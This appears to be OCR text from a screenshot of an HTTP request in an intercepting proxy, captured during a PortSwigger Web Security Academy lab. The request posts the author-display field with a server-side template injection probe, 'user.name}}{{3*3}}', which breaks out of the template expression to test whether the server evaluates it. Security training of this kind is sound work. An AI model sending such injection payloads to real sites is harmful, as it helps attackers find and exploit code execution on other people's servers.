 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host:
0a1e00620489efb9802035ef00fb001a.web-security-academy.net
3 Cookie: session=GQvfIGKkN8QCTz6YQ3IJPEx2wSlydxCR
4 Content-Length: 81
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0a1e00620489efb9802035ef00fb001a.web-security-academ
y.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a1e00620489efb9802035ef00fb001a.web-security-academ
y.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 blog-post-author-display=user.name}}{{3*3}}&csrf=
knFBEsSp30tTxdLUw9SsdEuJZekp5m7v